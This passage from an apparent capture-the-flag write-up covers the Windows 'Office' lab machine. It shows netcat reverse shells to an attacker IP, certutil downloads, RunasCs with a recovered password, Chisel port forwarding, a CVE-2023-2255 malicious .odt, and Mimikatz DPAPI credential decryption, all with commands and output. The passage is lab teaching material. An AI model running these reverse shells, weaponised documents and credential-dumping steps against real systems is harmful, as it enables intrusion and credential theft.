
where we have a shell as office\web_account.
error.php file. So we might have to repeat these steps and constantly re-upload the webshell.netcat binary for Windows after starting a temporal Python HTTP server on port 8080:❯ ls && python3 -m http.server 8080
CVE-2023-23752 nc64.exe
And in the uploaded webshell we download the binary using certutil:
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia# certutil.exe -urlcache -split -f http://10.10.16.15:8080/nc64.exe C:\Users\Public\Downloads\nc.exe
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
I start a netcat listener on port 443. We then run the downloaded binary in the webshell:
web_account@DC:C:\xampp\htdocs\joomla\templates\cassiopeia# C:\Users\Public\Downloads\nc.exe 10.10.16.15 443 -e C:\Windows\System32\cmd.exe
and I get a shell:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.3] 59664
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla\templates\cassiopeia>whoami
whoami
office\web_account
C:\xampp\htdocs\joomla\templates\cassiopeia>
However, the flag is not at web_account Desktop.
I remember that the password playboy69 (nice) was valid for the user tstark in SMB service. This user exists in the machine:
C:\xampp\htdocs\joomla\templates\cassiopeia>dir C:\Users
dir C:\Users
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users
01/17/2024 11:50 AM <DIR> .
01/22/2024 10:22 AM <DIR> Administrator
01/18/2024 01:24 PM <DIR> HHogan
01/22/2024 10:22 AM <DIR> PPotts
01/18/2024 01:29 PM <DIR> Public
01/18/2024 11:33 AM <DIR> tstark
01/22/2024 10:22 AM <DIR> web_account
0 File(s) 0 bytes
7 Dir(s) 4,995,842,048 bytes free
However, we cannot log in with this user via Windows Remote Management (WinRM) or SMB since this is not a privileged user:
C:\xampp\htdocs\joomla\templates\cassiopeia>net user tstark
net user tstark
User name tstark
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/8/2023 6:32:00 PM
Password expires Never
Password changeable 5/9/2023 6:32:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/18/2024 12:46:28 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Registry Editors
The command completed successfully.
So I will upload RunasCs (which can be downloaded from its Github repository), and pass it to the machine similar as we have passed netcat binary. Once the file has been transferred, run it to send us another reverse shell, but this time as the user tstark:
C:\Users\Public\Downloads>.\runascs.exe tstark playboy69 'C:\Users\Public\Downloads\nc.exe 10.10.16.15 443 -e C:\Windows\System32\cmd.exe' -t 10 --bypass-uac
.\runascs.exe tstark playboy69 'C:\Users\Public\Downloads\nc.exe 10.10.16.15 443 -e C:\Windows\System32\cmd.exe' -t 10 --bypass-uac
[-] RunasCsException: [!] Failed to set the token's Integrity Level: High
but this throws an error. So I run as an alternative:
.\runascs.exe tstark playboy69 cmd.exe -r 10.10.16.15:443
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a4f7e$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 7684 created in background.
and get a shell as tstark user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.3] 59786
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
office\tstark
where we can finally get the user flag at tstark user Desktop
NT Authority/System - Administrator Link to heading
If we check internal ports open:
C:\Windows\system32>netstat -an | find "LISTEN"
netstat -an | find "LISTEN"
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49675 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49680 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49683 0.0.0.0:0 LISTENING
TCP 0.0.0.0:51987 0.0.0.0:0 LISTENING
TCP 0.0.0.0:58523 0.0.0.0:0 LISTENING
TCP 10.10.11.3:53 0.0.0.0:0 LISTENING
TCP 10.10.11.3:139 0.0.0.0:0 LISTENING
TCP 127.0.0.1:53 0.0.0.0:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:88 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:443 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:464 [::]:0 LISTENING
TCP [::]:593 [::]:0 LISTENING
TCP [::]:3306 [::]:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
TCP [::]:5985 [::]:0 LISTENING
TCP [::]:8083 [::]:0 LISTENING
TCP [::]:9389 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49664 [::]:0 LISTENING
TCP [::]:49665 [::]:0 LISTENING
TCP [::]:49666 [::]:0 LISTENING
TCP [::]:49667 [::]:0 LISTENING
TCP [::]:49668 [::]:0 LISTENING
TCP [::]:49669 [::]:0 LISTENING
TCP [::]:49675 [::]:0 LISTENING
TCP [::]:49680 [::]:0 LISTENING
TCP [::]:49683 [::]:0 LISTENING
TCP [::]:51987 [::]:0 LISTENING
TCP [::]:58523 [::]:0 LISTENING
TCP [::1]:53 [::]:0 LISTENING
We have a lot.
If we filter by the ports found by Nmap to check for new ports:
C:\Windows\system32>netstat -an | findstr /i "listening" | findstr /v /r ":88" | findstr /v /r ":53" | findstr /v /r ":389" | findstr /v /r ":443" | findstr /v /r ":445" | findstr /v /r ":593" | findstr /v /r ":139" | findstr /v /r ":464" | findstr /v /r ":636" | findstr /v /r ":3268" | findstr /v /r ":3269" | findstr /v /r ":5985" | findstr /v /r ":9389" | findstr /v /r ":49664" | findstr /v /r ":49669" | findstr /v /r ":49675" | findstr /v /r ":49680" | findstr /v /r ":51987"
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49683 0.0.0.0:0 LISTENING
TCP 0.0.0.0:58523 0.0.0.0:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:3306 [::]:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
TCP [::]:8083 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49665 [::]:0 LISTENING
TCP [::]:49666 [::]:0 LISTENING
TCP [::]:49667 [::]:0 LISTENING
TCP [::]:49668 [::]:0 LISTENING
TCP [::]:49683 [::]:0 LISTENING
TCP [::]:58523 [::]:0 LISTENING
Here I note that port 135 is for Microsoft RPC, 3306 MySQL, 3389 Microsoft RDP. Here I note that the port 8083 is not usual.
Assuming this is a web internal service (I attempted to use wget and cURL with Powershell, but internet service was disabled, throwing some errors) I pass a Chisel binary for Windows, similar as we passed netcat binary, to attempt a Remote Port Forwarding. In my machine I run:
❯ chisel server -p 8000 --reverse
And in the target machine I convert the port 8083 of the target machine in my port 8000:
C:\Users\Public\Downloads>.\chisel.exe client 10.10.16.15:8000 R:8083
Now, visiting http://localhost:8083 in my Firefox browser shows a new webpage:

At the top-right side, if we click on Submit Application we are now able to upload files:

If I try to upload a simple and generic PDF file the site says:
❌ Accepted File Types : Doc, Docx, Docm, Odt!
After attempting many things I find this exploit that allow us to inject code in a .odt file:
❯ git clone https://github.com/elweth-sec/CVE-2023-2255.git
Cloning into 'CVE-2023-2255'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 10 (delta 2), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), 8.47 KiB | 456.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
❯ cd CVE-2023-2255
❯ python3 CVE-2023-2255.py --cmd 'C:\Windows\System32\cmd.exe /c C:\Users\Public\Downloads\nc.exe 10.10.16.15 443 -e C:\Windows\System32\cmd.exe' --output 'reverse.odt'
File reverse.odt has been created !
Once done, I upload the .odt file to http://localhost:8083/resume.php (the internal site found). I also start another netcat listener on port 443. I upload the file and, after some time, I get a shell as ppots user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.3] 60486
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
C:\Program Files\LibreOffice 5\program>
Uploading WinPEAS and running it as this new user does not show much since it returns an error:
C:\Users\Public\Downloads>.\winpeas.exe
<SNIP>
Path: C:\Program Files\LibreOffice 5\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\PPotts\AppData\Local\Microsoft\WindowsApps
<SNIP>
Unhandled Exception: System.Security.SecurityException: Requested registry access is not allowed.
at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
at winPEAS.Helpers.Registry.RegistryHelper.GetRegValue(String hive, String path, String value)
at winPEAS.Checks.SystemInfo.PrintCachedCreds()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at System.Collections.Generic.List`1.ForEach(Action`1 action)
at winPEAS.Checks.Checks.RunChecks(Boolean isAllChecks, Boolean wait)
at winPEAS.Checks.Checks.<>c__DisplayClass29_0.<Run>b__1()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at winPEAS.Checks.Checks.Run(String[] args)
at winPEAS.Program.Main(String[] args)
Within C:\Users\PPotts\AppData we have some directories:
C:\Users\Public\Downloads>dir C:\Users\PPotts\AppData\Roaming\ /a:d
dir C:\Users\PPotts\AppData\Roaming\ /a:d
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users\PPotts\AppData\Roaming
01/17/2024 04:45 PM <DIR> .
05/02/2023 04:01 PM <DIR> ..
05/04/2023 10:58 AM <DIR> Adobe
01/17/2024 04:45 PM <DIR> LibreOffice
01/18/2024 10:34 AM <DIR> Microsoft
05/09/2023 02:16 PM <DIR> NuGet
0 File(s) 0 bytes
6 Dir(s) 4,927,291,392 bytes free
and inside C:\Users\PPotts\AppData\Roaming\Microsoft I can see a Credentials directory:
C:\Users\Public\Downloads>dir C:\Users\PPotts\AppData\Roaming\Microsoft /a:d
dir C:\Users\PPotts\AppData\Roaming\Microsoft /a:d
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users\PPotts\AppData\Roaming\Microsoft
01/18/2024 10:34 AM <DIR> .
01/17/2024 04:45 PM <DIR> ..
05/02/2023 04:13 PM <DIR> AddIns
05/09/2023 04:14 PM <DIR> Credentials
05/04/2023 10:58 AM <DIR> Crypto
05/04/2023 10:58 AM <DIR> Internet Explorer
05/04/2023 11:07 AM <DIR> MMC
01/18/2024 10:34 AM <DIR> Network
05/02/2023 04:13 PM <DIR> Office
05/02/2023 04:13 PM <DIR> Proof
05/04/2023 10:58 AM <DIR> Protect
05/04/2023 10:59 AM <DIR> Spelling
05/02/2023 04:13 PM <DIR> SystemCertificates
01/17/2024 05:20 PM <DIR> Teams
05/04/2023 11:05 AM <DIR> Templates
05/02/2023 04:13 PM <DIR> UProof
05/09/2023 10:16 AM <DIR> Vault
05/09/2023 11:01 AM <DIR> Windows
05/02/2023 04:13 PM <DIR> Word
0 File(s) 0 bytes
19 Dir(s) 4,927,291,392 bytes free
and inside it we have some hidden files:
C:\Users\Public\Downloads>dir C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials /a:h
dir C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials /a:h
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
05/09/2023 02:08 PM 358 18A1927A997A794B65E9849883AC3F3E
05/09/2023 04:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
01/18/2024 12:53 PM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
3 File(s) 1,130 bytes
0 Dir(s) 4,925,820,928 bytes free
Everything indicates that we should focus on Data Protection API (DPAPI), since we have access to these files as it is explained in HackTricks and also here. I decide to pass mimikatz to the target machine, run it as ppotts user and then start checking these credentials with the command:
dpapi::cred /in:<Path-to-Credential>
so we have:
C:\Users\Public\Downloads\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
I repeat these for all the credentials found (that were 3)
The important thing from this output is the guidMasterKey value (without {} characters). So I save them for all 3 credentials.
Now, we check for SID for users:
C:\Users\Public\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Public\Downloads> dir C:\Users\PPotts\appdata\roaming\microsoft\protect
dir C:\Users\PPotts\appdata\roaming\microsoft\protect
Directory: C:\Users\PPotts\appdata\roaming\microsoft\protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 5/21/2024 1:37 AM S-1-5-21-1199398058-4196589450-691661856-1107
where we have an SID value S-1-5-21-1199398058-4196589450-691661856-1107.
So far, we have found an SID for a user and some guidMasterKey values. We change the SID and guidMasterKey values running in mimikatz:
dpapi::masterkey /in:<Path-to-SID>\<guidMasterKey> /rpc
so we run:
mimikatz # dpapi::masterkey /in:C:\Users\PPotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
here the important value is the key parameter.
Finally, we can obtain the password for this user passing the credential, the guidMasterKey of that credential and the key previously found, so we run in mimikatz:
dpapi::cred /in:<path-to-credential> /<guidMasterKey>::<key-value-found>
and we get:
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\84F1CAEEBF466550F4967858F9353FB4 /191d3f9d-7959-4b4d-a520-a444853c47eb::87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
